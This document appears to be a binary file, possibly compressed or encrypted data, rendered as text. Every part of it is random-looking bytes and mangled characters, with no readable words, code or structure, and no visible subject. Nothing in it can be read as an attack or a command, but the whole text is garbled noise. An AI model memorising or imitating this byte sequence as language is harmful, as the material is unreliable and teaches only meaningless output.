	WV	��������!oJ�u��:1X��	0)��S���=��49�{y�)-�s���Ăd7��4o�([i��8�n���ġdT?88�����jC�J�ƺV��[��׉6�j{6�SZ�_��m�x�pF������N��PHi-��p��obl�xm ��e����z )� >%�8�7��H�7�Uѕ������k;d �0%3�$� r��Ce_wl��]8q��WL(�3���!�nh����H�wZv���8�HD{�5��_Y�Kg����yE.~����?`��^�4�H#��x��Z���E�G��T���z���)%��t�g˜��L7#�_Zz�����ˌ��/��v�r"�C�.o�V�H�&̓����$w����Pd��zJh�����H�S)޻1}r�g��fnllGƓ\ym�v����u,$�����A�e���m��`k؅r%>��*0Z����RcY���
̕�1��L&0%��@������j(����0S�S[�d�l��YXǀ/߇�J�o�<I �Ԣ9Y\M�{�MY�$B��CG��O�B��2O\�]hI��]V%|��>pUm�|���4�9���!�{1!%H2Uj��L^/G�xCU0t*��X�Ye]�>�T�H���'���� �+��9ݐ�Rr��$h�����R�xI�J�XS�������V�'��s �
T]^@�qi�,I����:1}���)�
�v�J�W��	��kV��c��),/_��v;��F!=AH|�v��`�o|�o���iP�o��u�8�s�3V97�7,-���|LE_X [������@r�`����~j��鱘6u�\�f�5\�͡OK�����:x;h��]X�(V}kH���Rj-�Ψ\v}�#Y� 'w��>�T��6�u?N�H���*X��z�F������ \.-A�hSf�8�Gd�s.����Q�\��=;�m��plF��j�|�I�/i�;=Y�N�A�����@	̫ɏ�=V��vS^a�^Z2~G�7 ��G²��T���9��,�xn�j�r5�k%�~m�
�[;@na�c���|�Y�WM
i1��t��lNQ@�^�2�0�!�8y�.�K�#E7�I��V*ygu�x��c��Z;wI��M��4�W�J*,���\Q����G!D*�"�87;S�Ю��`E=h���e��H������Xq�Ět�-%������@o�K��v��4����r	J94	������Y���.~$3 ��2�WxW���|?��p籔kk�hDE��3� Y�;C�#H0I:�"�>�����E�I��s`�����BA�q�(m��hK�r�[��4c)�+�u������Y։�AA\�ֹr:�)��`��$Z�2���z��%�v���"�s�{������B(��S*P�l�""��<p��$�qd��s�����SYO��͢�7�M�&�1A4�#�{M��{����I����|��V��/��8#H�iIB�⎹�����<�� �5�7�̰.'����	�#G�aD쎌�]��P�#4�ͯ��=�x��Lp�S��j�񴰙n�h�W'W���"�US�UZX�d�F���/L�ܝѶ�
�*K�7�]q-���
��I��E$��ER���P�+7 �x6O#$��F����B0^e�O�<U샐�����%�T�!��i��$�$�0�����*@j�{pZ��2�< �������L���G�k�璽��t�T��A�|�RK)���6&{��G�U���P�p�1���7o�h��RӜi�a�A�jd9��ZK�R�j�>7�V	�_�M;.a�w�.>)c'f+�3�Q�x'����G،{�G )=���^�>,�ʱ�5��0Wl�Of��E�a�ɷ'�,4�0���K����`v�;7�gp��)�O U��]t���n��V�"Sz��T�����c�Jk��v#���_��~�H�r�0({O�d�2&fC������qP�a��d�����S9,���iӘ��3�8O�GJ�+�=|?S]��Ґ�y�]�b�E��~�@5^��[�������i8��EJ�=|⡋�ˣ�3���Q~�/c<�Q�8x����ﹶI��4���}2�����>c��ܗ撦�n-z7飩;m�G�GwY5���1���hT�Y;>v����&��e/u�{8�_ټ�,1�I�3�}ypJ�kNEc]Y12��nHaqF!R�� Ё��+k:H+l噶,�g]2��W�dv�5n銬؏��j*s��Ǐ(*���3��lW�_���\ ;Lc`�z�R-�6@ŗM5�'wH �f�_��gٓ}@�DM[:��*���\�=��n2D5��Xp��j&/�jc�$�0��
[D���Pk���Ӝ*�*w�c�-���s�վ���p
*>�{aN��g ��ߛ8nց���"J��W>�N�X�K��@����/���$�i�i���c���Ͼ\�t�|TW\W���'��`�[��b�xql�}/�����*�4�]�]M��M(��
e���O7�\���,;}�OO��%�L�ɵF��6��ςWi�[js� �%�^�M�ϸ!I�Ic��o��&u�9���ԉ�SP����08>�������EnY��_~
[Gon4r�uL�2}��.���O�'e��l�����]-vwशKQU4�(ˊ���i�\w/U�WS������[	�S_y@4����'/r���ŀʕ�˥���s6�q���,OJt��ի�,������8�����U�#\�	��
]����U^�M}#u'��[���c���0�.�	$;�+0zEkڹ4�V�S��*�B���2�n�r��KZ��L�����{µ���[,*(��g��EY#]($��q����m���%�v�FK"L5���?���^���4*��nǭ�Ϛ@C,f�a�g���<N�U����B;;�C����y�N}.Hܙ���^3�p��SM �5�Q«��
��S�^�%|)�\6\�މE���<`��!���Ҝ���_J>�o��B.�*i�\�����k��US"}�T�p>�S�Rq3�e;$��w*jD�𓣘����&��K��0����B�rkt���?-���[�;�/����L�;����u�k�"��\��:R$��?���V�3�\>'�n3��4�bd	��%��\�n`[iBpm*1I�X'!H�o��~ԗEe������|HP�"}���]l��ʰa`[Jj�Ѭ�WlFZE2��(������?��T�0�Ť��l�8��˲��eE���t�euӸ�K�����/l��/'ř�nW�+?lߙ` 8�ZV�T?��W�\F���袯�Mno�)*��U�Ֆ�9�?���<�"��S�e��@�[%χO�M�8a��_��"���N=��ʭS�1��杪�l�[!A�����~^e�w|���8�T$�3� ���f<�VK|�p�="��@�Zغo�
Z�A��U�}�D�#�P��!9��*<Q�n�\�-" K
v��׀�))"f���0�f��Y�Ôv��\ex����U^�����E�"��0�i���\檟>����	��B�ȫ&�@X��#�Oc�� �ke\�G�3*+SBK�&���[� 2T4/@D}E\tD�fv��#{�&7. Cz��� jZj����N#o<|8,H�(�L�)���;���^Х������J"�[s}�7����T��5��o�4�ӎ[*|���Q�W��	�
�Ӕ��>��S��[M��5*6I�(B@���ʈ��J���=����b�����	VǓ���,�p�aҁQ�_�GX��in�xb2h����t�U�FJ.�X���C)t��q��x�o����M�j��}�>&��O�Ɂ�LRή@n�=�v ^O/������&���/��Q��u�)�x��s�;C����	��eH���MG��/��!�q�%�� ]aI����
��^h�3a������X�Sw�?x�W��R���a.&_F��1��/j��wQ��<Pq�����.�\��˺�ꕈ���]�X��cYi%'dD�"x�,|ȑ�l�Z����F�<�� 8����	�rס�V���`)�»I�d !�%����ks�m�L���Xy�[��Z��w�Wc�Ow�l��dx�4{���}B`,-��00T��ܔl���;!c��pd6N��P%b�.�.�Z7X]_���t�h�w�`�ID��"�`6AG�bd�c�Ί��{�=�z8����w���ꉊ���,:d3�,�G�Es�(Xًf/�L=�hl/Az��C�Vx�W���E�T6�e�t�!faz*>�l��`;��~�<:�w�"�	,�lO"��;�U�\\��⻺2�5�%Ũ2�fԱϷ�L��X6��������"��k�+-�O�.���$6����,�0ߒ��W��u��Ȯ��|���f��A
Ir$�9$��;4x�j�U7{�䀢�|u��`��rX�̨�#�"g�P`� ��C9��i�����̥�|�9j/�H�|�_ZUp�ݿ��U�H+�h��E�y0EX7'9��ǿ�֊�.3;8lK Y�K�m��4=��xx�4�kM7�v>�hq���&+��~�}��U�#n`;�-\f�H�A@�����⤥RS/�	M#t^b��#�ְ�${������Vy�+�$���[q�^lϾ@�m�#��H ����E,W�4q���l�H��h�+��$`�Z%&��t���p�ݕK'�:d�v��ԦU{J5-8YBVZ����bfR4���W���=<��M�0�K)G~���{Lͻ�ˠW{�c?	���kb7���O ��tz���q��PJud��9�2by��Uҷ?������ZȘ-;�jiS�؟-�R�>�T�o���_��o�9B�.�/������E���@7�5�Qv��,Y0@w�ĉr�D�ަ��Ѝ��P��1�W��R�X�����X�6)+���i�4�H���;|'^_���2\��u�k�f�Ͻ2��1^g�2�T؎ٴ��eI��p̧CC�����a���;�A�9M���������n�?I�q�>Bi���������g�;����Ac� Ý(�(3p�� ��Y(��\ ��'(��*t�:ްA)@�X/�A�l-�^A�j�%�I����N��O`!</�%��h�
E+lb#�{-O��ʎ��;�3�����F�T6��������N���\��;�D���nbBW���8���,��]Gu�A�Ş��Д�ښ�I�����?��V�����R��ՙu��Y��Y`�e��9��8`Ғ���aܧZ�Z��V��K�өu�����a����.=������S	�,wKf���}���,���*�%��אbJ�|��W��t�R�
O�W���� ˑ��45rƬ��[�?2�����.u

������d�x���5�s)������������u�P��<R�L}�FMMJ�8�J��_�xhJc���\wW�㴚D�&t��`�O]�����w�.�Ҵx?и�i���7H���>UM��HL�����X��"�����6��j���m�c�x������=����a�(5�P;��a�LR���	a�Ov��E�Gh�.��;G�{g\޼�oL�?f�n�r��-+��2�����̀ ��������|�i����~��"��Hq%8���k5��NJs���_5Y'����ĉ���5| �vl�3V�g��!u�{.�s�c� �K�� �/O!�D+�~�������UP��芤mN�A~ѰDM�v<)}sp�i'�TZGC�N7
���.�$�-qQ���X�6?<I���jC�\�"�Y�'9� ��R�'�:��w^���	* �G�j;�~��SMHT��O�����@���
U�)<�%2Op"�l�II�w۱���-6Ǌ�?�Y����rj�k{��\���(���D�%�m�M������TQ������e�xQ�Mb�@ġ��&,�0�_��3���Ks �狮W�P��v�����	L��6[��/� O�R��C��;5�Ln�<cX�e�_���D��4D)n���_B�g�t�5��v�tev�lH2���
����$��C�s�N�5�KR�] DЉfy�U�F%�O�T�v5�we�;��ݒm��Y`���
�$JE=�����#�۔$��k36���
�@������+���Z�V4�;�2h@a
�ކ☗R�)�8��?��:/ls�b!G��8��e��n��2K�4=�h�[WM��������V>:p��-�s����:����g�D���s�b2�d��ڿU��ۛ������΅����6g��h�'�h�(�_�W��Y86]��]�f[G9=�=�\sV����;:u��c#o�ө�te2CNg5+,�X�j��K�E���}��$�e�9C�+CVN��R�����F�X��.�g;��֠ⓢ��	.�.&�u���8��|?*g靁�}��gx�k%+n�,^�nm*���-}���0��J�������0�k�6�YR)2ߙ�O�H�dΛ���g��e�U���cﳣ��k�~e�3IY�\�N�A���b!೩�!�b�م�;�Zq@=�>�kR�΅�[oLu���l~�54��w���z&����׵2fO����h�ns�}����e>�I�(�tc}q��;s��W���Ϗ� �i�-��:莻�̪��j�L�����Ld�H�3=B?�(�4&��p��	���e{�+���%"�;������Tؓ^Q��� 4U&Y����+��X�V}�+}���`}N�O�hU�<���~�A,7��s8+Ё{ʁ�E�S���/&r� ���f�G�.�e����;�/t+/�~����S߸��$�a� v�������l^v⊱�Њ��R�$��8��
e�">jN�0��~p{W>�������lA�v�z���a} ���*��7�Ẅ�Z�b����7Q�A_��ND5��0���բ��ɮ����j!�Ƶ	�٥����W2��񦿡X!�%M�B-�� E�|�LV/lE)Մ-��W�����Ց��H��gw�9|�̸r;��]�؃�SΦ�]���V)�m`��ׇ]�����҉�H89<���hr�b��p�_NZ��`���#i��鼗&�znl�Hļ����;��Q)��SAM�х�Nd��c�����8OKL�M��Rk��v�c��E!_�}�T����
sPp,h�ѽ�Ҿ���?2m�I�%@@�}E��uTf�Y܋M33d&s�mR��+���Ps�'�O4�����Q����F��$�����b�P �oB��<���t�פ C��Ķ��0AИp5,d��iS��l&G�#|���Jo�n�S���׮g�"?� �F�} ���/������Z��w[�$�
Ȁ?e�;�&�X	$r��]��Vh���.��1�I���>~I{&"����G���)�������Z杮 3�r���ĐvW��O&��;��������*���:��)j.�]�n7��i����$�`�
[(��i (�M4=�Im���mt�^�&%���YF�w=2�8���)�ApdD-�H}�� ե�`N^�^xZ>|M�LWnqV��]y�܌/G� �o�J��'�7�VX�c؊XC�Q/A���F�:� NaR֐�V*+�F�AEEY�1��E{o�`�)sT�-�}���ϩ��F�l\�l����.n�,\2%7���yW�uT3�u��=�����:)N���e�����+��7c��w�W����
�/� 6��Po E��bj�ո�C�NMN���츾1�x�;�U�V8���{'����+x�5+���0���%�|�8�����8����c{O1C�#���'Emg��~��b�P0�Q�P�)�#?#�0ߑ��XH���݋i ꋹ��2�;m�GPV�+ihJ*���7Qzo��r�A�Y�V�X1ha��a�k��0Jhd��.Z�4����57'��~�Sv:$ū|��Lԛ�Q�e�9ٖt���gx��1��+��:��/�Ǹ=�Ⱦ��K�jn�O�/5�n�I5��Q*!�U���V�,�,ӐNa�W����535r���/���*_�]yI��Z��+·��/ǌ�{�آ�u0!�����ڬǱڨUG�z��N�U�&�d��'P�C�&��7�J1�|��vyvz(?�&Ք���=����q�F�-�� �����pk-��^�zA樚�t`���ɭ����t��wc# �{��#n9����?3�S�	���p���s�3�	��=�DZ1t�:R���M�W6+�e���vF�ʬ��}[y)r�Z��=��� �N���� �}�Iڜd��FUe�$m��ť=6�Ca/wM�Sg��S�A+F�ѝnx}{ף�^y�K�c�Gbu��iB9<�f̅lտ1pb9�����h�ܵ�U�m��ׄ�����2֑VR��J�|�qԋ P��	V��)�  *�,_��%��!��F�%%Z7i�y�4��r����Uh�q������La� �3~+6���79D�h�@�y#��c�R��,�?�@�؍�-���$7w
�E?.e��2}�DYmfflQf�PC�[h�j�9����^�ӭ L���M+ٹN1?��B�;ܺy�j�Щ/H���Y��R���bH��!RzS?��6�vE�Έ"N�Ƚ����. �M���/�-�i��䂾\t�C���� �?U��?��z�	�+X���s�o�
ŠB��N�؛�Q�>cp:E37~`�lY�%���fu�(*3i��`����"iKb���?��L3n�l
RI����c����5��>U�;:���s{8��U�jT,���Yc�������yk�F�>pu�R�i��ew��ģ��=z���Oi���벽�Ҭo:���/`Bx�V*�ܖ�q������?8>���s�-Y�ʥ]$������V��B�?��{!jN#j��,p�t���&�M8	g&P�$.Q>��A$DL���_�0��Ε�c�k0l_1m@c��ɇ�Y���`2�{agpb����f�s�]oh��фX�8������(���;���e["����
�OkB'�,`�]���b�$�Չ+��I�&�g/���2$n��Y;�c��P%�L3�ov>v��Ǹ��d	$�q��Z�X]Y_�!���?�-0qL�tA�mm�~N�[.k҅�ؙN���ﻁ/K���OT2Ѩ{�|���C����s�6����w��S�#��{� C�_���x4���E)#į]�K��V���-�;~l�:ѥ�͵�|	��L��m��p��D��܌�+�b鬸Oz��q��	���61��P�V�N;P�s��M�2o�ؑ\ƛ��v뇂�b��K(�6,G��_�%��o����Y�OGۈr��޶� *������T�=d��oh�p��ű >�!�KX	�,��$8�>57�����g���̳f�j�Z���\r|Z���6���iEB�]�y�_�����<��)b݁ZW�������u��Z�ElL[V%ߕ	 �1"��l��:t��F��Y��Պ^��t�:�U8FY���%$���I�"")��yr��r>�=`ʆQT�����姫��=��~>�~P��Z>�����	r����/��%� �*�Ug�D(_�.��c۪�*�=
�Ёs��=aՃ �㏹��x\��$+�i·j���'M:nJr���x|��nN�1򂗐�p��eh�^3cr���<�vUh���;� a��lO�W��v���6OQ�#�͋�^n���X���h�IȺU�[	aг�M.�+P�_V�g$�����#:]��j}�/��A>庙<�]��6���t��V�ʬ�3�w�-4[!9GsKN� Z.��>�͚ƹo������W���C�:��Z���9�H��4��t�K'�_R�ǆD$%&R�C�ݒhG$�Z�p�.(�������_�����<�x��9�K��?��k�Y�퀼���ʒ�=�z�T5��:�a�1j��BX��>P'}K^�-V� ��*-���J���d�0�x�JS��U�$W��5�`Z�2dxZf����I�]��to��o�gU�)�<�2�Qr���-��z�0�!r*��A�x���fBT��s�\�&/��.�3<.���~de�*sY��5����-jld��S���d����uRy靮���jȝ��8#�vv�]m6���9�(2���C�>c:���UT)B*tָDV��%��/�#���9�GB`���������z��' ��M��srD� �oVQ���h�����I!�_f]Pb{P䛂����K�X��ldϺ�yD��-fHe	��7�E(.�!����JySx��ƉJ�@�'�r��p��Ⴎ$1$��N¦~�K�$��R�Q�+*m��˒5g;�ݜ�1t���P�Dvx4U[^uoTa����YȚ�(��H�|��όG�*�-�����g):��k�5�	`�Ϸ��m��1�	�U8��<�\X��'�Mjñ$�#����};��?�N[~��쫮&׭�'�H�e��V����[ �"}�DE��)�`[KO~�oG�c��t:p��Mm�����ᴯ���k���shvl9Λ�V�S�8vf��E�@��E������N%}J����/�QЁ�b�����z�>��B���DШ'VV�h����м2�6{�r��@|O<�?��J��쬧��1&DQG��l�7�5blj��7��5L+'�� ��a�-� i��>tI�@q���uwX�Z��P��!ߥWhl � w���ĭ�� ������~��|�^��ծ�j�k/J�v����|�^��r܆l8W�r\�Y����@���޷b�L�I�������r�ԍƢ+�Y�5.��b�~�1����]κ._a`:O��>%���@W���S2�B�A0	�s"ǽU�G�� �E��V�����3&��D��D��l�v���������OA8d�o"��ZER���>Z��#�d�k ���^����>|�0��t4,h�:�|������7Dק�4\�"6�!�n��E���A�,w�9�{G2�뙮��g}�ԃ"iB�<$'���x~�����Ƣ�	��w���|�H�Y��@��u3QWe*�0`'�`ł�;��7�̑R�P_Oz�H�[$��mL���ϥB
9�g�����I�6*M��_*��;=a�8Ꙇ�L�S'��i�P���z�VY�����;�7�!tL�����Q@#N�7J?�_�0�G�N��e�oyA��@�7l�	�z/��P1��"��N�Hd��{�#.@��%ύ m���$�[��e��=s�S�I� �:�Nv�2�ޤ~b"�$XZ�"8�I���KF9x�k~�)��uR[����/�S�^�Z����<������%�UP�֯�p�+��8e�\۝�}�g�c�/U�l\��L��4H�c��Y�
mcgyv�Ìo��bj�\Ϛy\�B�c����\�m��tȬ���tz� q�_.W	��N(p g�χ,�c;�6y��n��������K�D�z��g��J�ݡsI���1���r��F?��U�ڊ��� �jYf��0宼]ʘs$.�{O	��v����я��E�\2Y��q�cJ.������3mXN_�@�M������]�xMM4f%=�p�bg�"*e�8���I>�n�{w�#��+`�Z�zc�5���ֺ!J���C�RP�a�������)n�.[&��b���A\��I
;�=Z�'�P�r����8���P(��x�Wy��I��X[v�̒i}�"I��^9d�t��?����� N���,@#��%W ����_�/27��i���O&c��q���/����x(L�j�X�9S���8�PPw4o8�*B����MVn8~$��}=�^�"��m�,A�m�Kr1l8[�f!?�LP�sG��{t�4XlIm�,Fx�G��~��qt��{�aR��ٌ�88��>D���V�(ԩ�G���d8�P�����w(�(�zD5>tkr"/���,pz'��`B�WTF�� �y���n���W��_Q�`Έ�m6�d�J�!gn-�8�"zAf�l��z-���.RS>qt�?Q<aPg��K���h�I0u�y��^]�R���#
��vn��7�L���l��}�M;I�_��!κ#���ݛ�ݡ��-Z�ة��>�B�y�}��xI���� )��w*X�N���$tAЁ�1�$C&�)L) ŖT䊾����{������V��#Ǒ9X�@X�F��z&�*�8�dR�H0������L�Z�JcE�#��6�ܔ	�]�%�����{D�H�Z�C���}�&���K�DP7��bA��ӟ
�f��`��@8�I�X�����G�,K���Q;�L�֙Hx!$�v*�+�-zKv2���(�T�t����n��7�$^��c�z@��pDO�� |$��3no��b��\&^M%��> ��cddn��Fd$�σ��J��(S`�J�P�oo�|�*�y��+��y�0�Qǧt�^�����ʬY����ԛ�O��򘰃|�N@����CӜ�ײ(�o���a��pq=ʅ��|�}��ս���^�w��3BmB���r�/\~A�S��Ա[2
�ݶ����@୚���ݓf�ǻ��������#'����s3�L{�E0C܂nzqt���F]-0�@c��&�A�2-;��U$�M�Miu&�?% <Rj%iO6�F
+�d�;Y},���`�UqAf%J{����z����Ru��V���*gڡ�	s<�u�|܈g +��]���Y9�8Q��.o�����H�]�79"�{�\�����!��c���D|Gs��[��sc�2�8�Ʊ����p�O�nW�=��h�z$��h��5�}�5��3��-����რ�M�N� �/\c�������5��d'ɱ�e����yI�s��{���4P�$
RвiԚ�nz"��]:�j'��B����'e{MM�8�+q�J��� ��4
�DS����->����kKrH�e^���s�6J��r��c�ޞ���d<1*cU��ey�u�{��~�_��㩤��=C YF߱������;⸁i�k��D`���S�e�S��k��m$�0�����M؉w��s�Z�Ģ�Y��	�W*�K����MW���<�Vy
��� ���@�ix�"Qӝ����Z��6B����zέ�AX�����1�M�`2�(v�.����I;�h��iݓkC���RU�x�/�>��D��$��.��h�D��p�.���[k������q;b���h�k2�hk��3Bv���8���G;�Tu��?]zv�н��+���g���'�̪CR2�È�,�P������SǕ���؝�RVٻ���`�,4�=�W�a�5,ޑVH]$_<�]�ף���uL�l���Vl�8�X-_�q�6?,2��ԏ�Fɲ�\��BM��v�	w�m ��Z�ְ�&d�Y�.������2�Hny��b��������j-�J<��@)1�Ȅ"��=�CȘI0�f�w��� m�����~T�.��>T�
HlG����-���'��l���g��8���D�Lf᰾	m�1�	�/��GA�	FODk�F����bTfFq�=��`|�ʾ�s�N�X�<Lx�@���xlfVpCė!���]�/,�Z$n���
�Ji�E &+.ן�u�{��?p6�>m�1�6A�۽WLL�
8Z?Jd���l�"<�~�4�Ga�T%��4FN3#�wƇx-���~�A�G@E�Z�ҭ����t����İ��ɝ���!)]{k`e�Ѥ�h���D�s�T�'	��$���Θд�=Uݑ��VJ���P�S%�;��OS(�J�Ð9M������QK@����?
V��Nn��� 1T��%�N�Cz�L�N`�l���������kX�+s�q&��R�xs�����۟��"�v!i,ܙ������cA�-JTAHo�#v���M��c9F�����v���I�Sb+|�z�U͠𴖸c��U�gf�R�����h��c��q�hM�b�P�	r���!7V�wk>͇遮l��΃}I��t�&����UH4g�c��a�ϊ��6�����%�s�(�>c?�Ţ7�����sK�V�W�r����e쪐��j����ԆA���j����J	Y&�R�M%�����"�x�6.Q��@���I0�8Pa�D8�61Q�]<��oρJ�r�;�B�@�哀�y�d� ����hW	 8*����#h"4��f���3��P���A]}�3`���~.��Q+/�����z���ypKJ�^f�9x�Y�4>��8���$ U� ��~TP� %!�.�<M��XT������i��8���$���\�����cc�VMF���m�� ��U��9�'~�4��#�8n"���C�JI_��W���%�-�&�� G��D��p��P3ǰVuj���}4�g�����Lb؂�T8w�;{J����ft�;�+�q�ڬ��e�@��Hu��>����$3��.��2� T�s^�8ڔ�=��=!
�uLN�ု���\��Ծp'�J����U���S&�p��J�,�<˺�ou�v$��'�NR;ɭE����e��7kí���3Mm����.e����3--D���Y���|.�aNm�g툗�Vs��_UQ}awy]J�u)�$��><���~L?�W�nZ����<�P[���N�h�{��Т���`'�� �ڎ��R	4T���08�DU?��5R�?��Z4�4��0��wc?MAj���W�1��F#��g[2�����6���4t£��t�q����;+�n�Kk	�>���~�@�M�p�G�U���fw�U�~�gYxk��&Z�����L[�=WD\k
"nE��
+����Ӄ�����?K�P���}�4���p�@=���@�b`���	,��&�	�Ӕ��x4�?/m��&��U_ON���1��?SS�y�d��I�z�u��Ћ\f���嘘
[QH����������3%�_����t�s���1�W�6�p=���Zߊd���� b����M����@�q����O�k� ��2ƃ��T�	a-��e����~�;%�`J�^�5Y��a�, �aL5�U��b�b�/�#z8<��Q�A�[�V��r�Q
e�����gB�V� ��["�X�H�0z����P�sp¢���+�V2�����x��Q��?^�*�o$g��qo{�����H��c��&�~��@
�Uyq�h�8�y��!��芗���%����=��x@b���S�Ga�O��1�{UZc��2��/���C��5#Sq�[� ��z�r���������C�ʃ��x�!���1:�1�]��פ�N�	��Vt.��$��HC҆�n�
\h(H����&�7�[��� �S��uX��FJ#L�R�1E5@�e���d�TR�F�����������.��9�ƼE�T���!݃a���t̅�W�Ei�qy��e.'�a42���/�K=�7'`�(>�j��
�EFz����)�'x�;��|,�y�y���T`���Fk���z��G�� ���5A���"����f67L����p�\��Z�z>��˖c�W)��Y��>2O���h!y+3���)�]�3NxX�B�4`�����L����ۿ$mMB*ؒ:&NE�X?7�?ǥ�M ?��&n�=�0z
"�;�� ���I�ˈL�q��qU��шnUr�(M`�������!D[��Km���C@��@��Qwfv�\�e�k���j����#�z2^a���n�d�I��.kU� ��̂���L{��Db)u��};Q8��X���0K��wO�tW��v	��5�U���{o^���c-m<�\[�f6ӏ��@�kH�D�3m � -���i\�3���p����k��
1,*�J$mV�mT$�~KR#2�|
*~2ӱ�&���� ł���7��-B�hP��M����Կ���`��XU��)�ا��y������XL�a�Z���Z{S��c�!�ⷱ�-9���(ZH�G,�X���ڼ��4.�KX�a�'�$Z�ĉ�+`�"���á�ǌ*2[6eW���\{��Ȥ��c( (���K."m�HVz��đF(�d�ƙ)��~*9�H:B>�IZ%{�HxQ�}��n���M2 Ѕ��F-��v�w^���OR����m��G�����䒀���e�Ƨ��_S��w]�H�!O��U���)���xV�K�!M"���A�	���ċ`F��QlBA��$O����<��%���x7� :@�"�f[�ڳ)����2�\�s
�dO��k��؜H����#�7��XL����
%�������Y*���ԭ�`�Y���^�(��������L��ؓ%��uc��� �9� �+�����ͳ��9�rnT�1kߤ���[Wɑ/$gAO�
�"k
�2�u�3m��3�����`�]�1`�vg�[qv4����r��<$k�����p?)�C+j4~Mu�Ɍ�L;���>X�br��eEi�N����Z8�� m��x�!�"PG�&�@����笔Ů�Oi��fC��ݦ-��.�k>ēG�DE�9E�I�Nv�B����Nΰ���/��	��/bw�Ds���k��˧'bAXF�b$�4���(4����޶,d{�$O��������bHv��PO�Q�AC�?�`l����&.fh�YA�����0�)ƙ/ �<3�[;��d&�8(
n�,,kҿ��	�����ά����ʕm���}*_%0�a,��A��fz�Z�xN9ә�\��(�Ό�E�P�*���'-��b9��7	����b�FR)"ua�=�]��?�;|��"jodٍҭ�DpCw߲� v1)�&�7���o)9�<�YH����n��Ͻo� �v �q�Mtu�.�~�2��:���GՇTAS�,�WB�^i��&*^]���[ ���ÿ��1,��(�V�=>�:b�V�A|�c���FA:����1�^-h;�&n1e�����Q;UUm�}ܝ���kލ���䈏x���Zc�,�y7t�r] �(e����2�~��M[��3`��0�A� ԇѢ<A���iv��PDY��~s��Z1ӷâx�)P�O�+�o!;|u�gci+��^��U�c�L�M��G/-�Ju��_�WDW�(���l����''��>����	Ǖ���R\_��-�
�0 L���WZ����~��ݒ���i�:�f������7�#�)z~)�и,�T���T�v��gp��`�y�i�9���C�U+�[��������RW&�.�bK��8;@8��'��L�1Y�o�����Jc����ѭ�#z�7���-΋+��JiYB42)��$`7� �N=��;J�֤�_���-�b"/��R ��UH� ؃
:�s㈔� K��q�8� '�����^Y��84��oq6�a��ܰ�G���������e��"4 rg��B/s�y��X�5ǉ�kp���<��v���\�x��!�a�r�8F��j<��9�8��؉�aW�,oX�0ʅz��ߎ��zYu�Fj���>��X+lb#�y �У6�6�8&�ZLԬ��3��|���(ű%�&m�^- ���9�f��n:e����DSvO
�Ϳ�0���Y|��d�̩�j*~�A#�j����軳��+6V=����Z	���q<_���4bI �x̨p�ګ�;�g���˵Ņ�'|A�}qiC9�49ɮzkCz,#��y�����{ r����I��]��YJ��#�W�!ϒ�7l��3^��s4�Lމ!�	ɹ�������;���CB.;7��y�����w��Rم�D�[j��1�9E�mɟ�1HwX��ɡoN6�K��T��|����U�́W��xߒ�4y�0:�"��H��5+1=���m*��AX _��)w�1}Ki�Q7��t�\& �e�ڜq�N��t���r�!)I9��u|�������a~k��q���[O�Xn�c�~�
����-�^~��U���
9^/ ���HM���XU����%`*'��M.S]��Z�53ڰ#�G��R�<@����}ʜ3��״. ��<�����e��Ȟ�E���wȣYE6^ �|2����������(g��Ć��#��%�fJ9H8x�ٕF�ж4�ϒN��.����ɷ�/V�*~�Wv��e����奍�<Y)z�Ae��'a�W�L��/���j�Ë�wv]B�9(���C�/c��w�D�¨;� {e6|����b�ǊH:�;�L�?�R��g�!бȃ}���Q�YP�=6?�|�uz1�g��%;D��<����		)�e%����|��?E�¯3�F�[�sb�.a�A�s���n ��������'���,��b�PVft*�5��Jnq��%B̀�|�6HƇ2!m��j��XU�[^O�j��]D�ANS��v"�0���@l�����+�������D^b�2t&�?��n.)i��!��)^.���lRm>մj��H�h���+E&��Ƶ�f0��v�"�*��${@a�m�pS�hD�������yQ#��㍄�B���=����ʻ�_�J8�P�8�D;�M�	��S�mz4�< �gp��PH�/��J�U^Ǖ)ז��m�ixk�$[4y�Ϩ�9�p7�H��%9{���קQ/��^�",��C�����d�t�q)�&!$�3ַYk۷��X|2F瓴P�4��7+>���S�%��.yRP|�+�FH�o������:�	�ߧ�"g�O�6��p����O41]g�v��۶����^�(��������v���K�Nb��n�U����3=ԖL��{�;��G"ƿ�E�7dS�֏�Aƃ�R�ۚ���'F�^F��:��������wf�3�������J�l��t��=Ƕ�Ki�p5����z��;c�O��H�^�? B��`Ǎ�؊�(n�})n'�b�P�'D:�\�y+�@�w��	
�YgYq޸頟��w��g�W�M���a&�W�!����Nlɼ�xrR�	��b��bS�	�5����_��9�N��5��%ہs[���؆�
DQ�$�*:��<3��ls��Q�粋J�;�{�燬��lԦ�.5����(��L|�l�_�����רx���~��7:�L�h��JS�}������9�n��A��DpauG)��q���i+�p-kx��o�D���Ũ�\S�r���N!V^81Ќ*k�vi��QE��ZJ�Q0a͊��L���D�͉�F���>��U��B��D�R,H}s�ExP7ۦB��A6e�8}0*詎5��n6������2���דS,؋l�D]�MT��q6�Xb�̨���I�ǻW��Eո��	4E�7��p��5�AL�r�57xp�*U_�Yz_?;�$[��;WF>�[�#�֋(m���ú�;R�*�H�U}���~�4�; �X�p5;�(ۤ�;Ld%��������m�y��v��@�q7`���H��N��x�	���j�S����wKEv��i�Ȥ�̢z�}��և|��$�������V9F4}� �w���Gu�B���N�Z�u`7>S���3�形M���5�Q�Ś�d�`����N8/J1su�^�i�.9�Kݡ�Si=�z`Cv%�J�Ɋ�[��A)Ơ��޴!�ɻko'�U7T����i����l	eS����]���,WD��զϖk���p4�N`ێQ��k@<��`�e7{����NO����c*�!WX���t;Y���3p�b��bG@@WL�
T���.��,}�P� *�{B��tp����F�4?�Q�N�_yب,E��*ǽ�j)���c���Ez��5��QV�:]�����s
-����P�|�54VF�lg�
&ခ�5�R<�"#�����X1o��XM邀�$�u����>](��L�w���Lݨ&n���C�k� �� 5z����a>����8>�L":�b�Ij����=h������ڧs�ɱ�!�vkz�A�������^:��.W�H���@F�hT��	�v�Q� \����x�R�[?1"�TFs�7^�	���z���.zҝ��
�$�Vi�CCc)���n�h�X���y���J����6� }���/h�e�L�!��Ex��A�W�b��<Qma>r�_Ig�x������0�6;7\�Ǥoc\��S�������L�"p��k�f��q:1�h�~�K��Ͳ,[)yM۪�-�Q�s\�!�m'�yT}��<E	����v �#���0����g�� �����"H�@�1�Z��t��ߎ������ �^?�O�J��o���T�P�a��Tf�iD��A&m�K�mӏ����B�5]�B�_u�L ��4���g������\�/;M.��^<y���_��:�s��ͯ��iC���g��\���/����P�FsS�p&нx�T#�ar0�0��?Y�iE��a?����e!�/����r=qU<���oPa���
